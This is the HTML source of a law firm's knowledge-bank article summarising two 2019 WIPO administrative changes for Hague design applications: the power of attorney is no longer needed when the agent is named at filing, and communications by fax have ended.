						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/designs-power-of-attorney" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney&text=Hague%20design%20application%20admin%20changes%20now%20in%20force%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney&title=Hague%20design%20application%20admin%20changes%20now%20in%20force%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Hague design application admin changes now in force%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">Hague design application admin changes now in force</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">14 February 2019</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney&text='Hague design application admin changes now in force'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney&title=Hague design application admin changes now in force" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Hague design application admin changes now in force'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/en/team/williamburrell" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/WilliamBurrell.jpg" alt="William Burrell">
			</div>
				
			<div class="c-author__names">
				William Burrell
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">With effect from the start of 2019, two key administrative changes came into force at the World Intellectual Property Organisation (WIPO) concerning the handling of international Hague registered design applications. Under the Hague design registration system, it is possible to obtain registered design protection in a number of territories around the world (including the UK, Germany and the EU) via the use of a single registered design application applied for centrally at the WIPO.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<p>With effect from the start of 2019, two key administrative changes came into force at the World Intellectual Property Organisation (WIPO) concerning the handling of international Hague registered design applications. Under the Hague design registration system, it is possible to obtain registered design protection in a number of territories around the world (including the UK, Germany and the EU) via the use of a single registered design application applied for centrally at the WIPO. A summary of the two key changes is outlined below.</p>
<h1>Change 1: removal of the need to submit a power of attorney on filing</h1>
<p>Under the previous rules, for any agent nominated to represent the applicant of a Hague registered design application, it was necessary to complete a power of attorney form signed by the applicant. For new Hague registered design applications submitted going forward, it is no longer necessary to complete a power of attorney form, so long as the agent for the application is nominated at the time of filing the application.</p>
<p>Where the agent is nominated at any time after the initial filing of the application, a power of attorney form will still be necessary. </p>
<h1>Change 2: abolishment of the use of fax to send communications to WIPO concerning Hague design applications </h1>
<p>As from the start of 2019, communications sent to the WIPO relating to a Hague design application will no longer be allowed to be sent by fax. Instead, users will either have to send such communications by letter, or by using the electronic E-Filing Portfolio Manager portal on the WIPO’s website. </p>
<p>Further information from WIPO about the E-Filing Portfolio Manager can be found at: www.wipo.int/hague/en/how_to/file/file.html.</p>
<h1>Observations</h1>
<p>Overall, the above changes represent a positive for users of the Hague design registration system. </p>
<p>Particularly following the removal of the requirement for a power of attorney form on filing, this change should also make the Hague system a more popular avenue of choice for those seeking design right protection around the world.</p>
<p>If you are interested in obtaining design right protection via the Hague system, or have any questions in respect of the above, please do not hesitate to contact one of the attorneys or solicitors in our design team. <br /></p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">D Young & Co design services</h3>

						<p>More about our design services and meet our team.</p>

													<a href="https://www.dyoung.com/en/services/designs"  class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Guide
                                                            <span class="cta-block__title-highlight">Introduction to registered designs<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/designs" class="cta-block__link o-btn o-btn--primary">Read more</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/inta-bulletin-designs" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">International industrial design applications no longer require power of attorney</h6>
    				<span class="article-list__meta">04 February 2019</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/designs-poulchang-bailcast" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Designs: Poul Chang v Bailcast - stay of RCD proceedings</h6>
    				<span class="article-list__meta">23 January 2019</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/design-infringement-ukipo" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Design infringement: the value of UK registered designs</h6>
    				<span class="article-list__meta">29 November 2018</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/uk-eu-hague-designs" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UK and EU design protection - to Hague or not to Hague, that is the question!</h6>
    				<span class="article-list__meta">17 March 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/brexit-uk-designs-ngb" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UK design registration protection in a post Brexit world – a discussion with NGB Corporation</h6>
    				<span class="article-list__meta">26 October 2021</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/designs-uk-eu" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Maximise design protection using the UK and EU design regimes</h6>
    				<span class="article-list__meta">28 August 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/designs" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Registered Designs</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/designs-power-of-attorney"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-hrxsyb" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-hrxsyb&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-hrxsyb&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quo